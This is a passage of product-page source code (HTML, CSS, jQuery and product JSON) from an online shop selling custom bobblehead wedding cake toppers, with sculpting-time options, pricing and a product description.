                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_6955939233949"> </div>
 <!-- <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div> -->
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+£7)</option> 
         <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+£15)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="121.0"
          >
      GBP£121
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="GBP">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="6955939233949" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer"> Nov 29, 2021 23:59:59 </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/men-1_medium.png?v=1753930817"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/women-1_2_medium.png?v=1753930818"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/sport_medium.jpg?v=1739974402"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-2_medium.jpg?v=1739974403"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-3_medium.jpg?v=1739974404"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-6_medium.jpg?v=1739974404"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet-1_medium.jpg?v=1739974404"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/family_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-5_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/graduation_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-4_medium.jpg?v=1739974406"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/pet_55407f98-f8f5-413e-b2f0-3b7f802d1739_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-1_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/wedding_medium.jpg?v=1739974407"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/kids_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/one_people-1_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-3_medium.jpg?v=1739974408"></li>
                  
                
                  
                    <li><img src="//www.bobblegifts.co.uk/cdn/shop/files/couple-5_medium.jpg?v=1739974408"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Bobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.<br><br> You’ll sure to find something you like from our of <a href="/collections/wedding" target="_blank">WEDDING</a> styles. You can always 100% Design-Your-Own Set of Wedding Cake Topper that is as unique as you and your partner.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Custom Bobblehead Wedding Cake Topper:</span></strong></span></div>
<div class="descri"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-cake-topper.jpg?v=1615625861" alt=""></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements, extra high-resolution photos can be emailing the image to <a href="mailto:support@bobblegifts.co.uk">support@bobblegifts.co.uk</a>. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, for the bride and groom.</p>
<p class="title">•This <a href="/collections/wedding" target="_blank">Wedding Couples Bobblehead</a> is especially suitable for travel weddings</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-wevsother.jpg?v=1615620494"></p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please <a href="mailto:support@bobblegifts.co.uk">contact us</a>.</p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/old-page-wedding-1-wedding.jpg?v=1683337749" alt=""></p>
<p class="title"> </p>
<p class="title"><span style="color: #ff2a00;"><strong>•<a href="/" target="_blank">Bobblehead craft</a> and details</strong></span></p>
<p class="title"><img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462"></p>
<p class="title"><span style="color: #ff2a00;"><strong>Customize a unique wedding cake topper</strong></span></p>
<p class="title"><strong><img data-mce-fragment="1" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-customers.jpg?v=1615621966" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-customers.jpg?v=1615621966"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-similar.jpg?v=1615626745" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-similar.jpg?v=1615626745"><img data-mce-fragment="1" alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-whyus.jpg?v=1615622073" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-whyus.jpg?v=1615622073"></strong></p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.co.uk/products/custom-bobbleheads-wedding-cake-toppers" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Wedding%20Cake%20Toppers%20Bobblehead%20Figures&amp;url=https://www.bobblegifts.co.uk/products/custom-bobbleheads-wedding-cake-toppers" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.co.uk/products/custom-bobbleheads-wedding-cake-toppers&amp;media=//www.bobblegifts.co.uk/cdn/shop/products/wedding_cake_toppers_1_1024x1024.jpg?v=1630140057&amp;description=Wedding%20Cake%20Toppers%20Bobblehead%20Figures" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/bobbleheads">bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom">custom</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/wedding">wedding</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-bobbleheads-wedding-cake-toppers?variant=40827365228701" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
            
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":6955939233949,"title":"Wedding Cake Toppers Bobblehead Figures","handle":"custom-bobbleheads-wedding-cake-toppers","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWEDDING\u003c\/a\u003e styles. You can always 100% Design-Your-Own Set of Wedding Cake Topper that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-cake-topper.jpg?v=1615625861\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003esupport@bobblegifts.co.uk\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, for the bride and groom.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•This \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWedding Couples Bobblehead\u003c\/a\u003e is especially suitable for travel weddings\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-wevsother.jpg?v=1615620494\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-wedding-1-wedding.jpg?v=1683337749\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•\u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead craft\u003c\/a\u003e and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique wedding cake topper\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-28T16:40:52+08:00","created_at":"2021-08-28T16:40:55+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["bobbleheads","custom","Needbase","wedding"],"price":12100,"price_min":12100,"price_max":16100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40827365228701,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365261469,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":12800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365294237,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":13600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365327005,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard 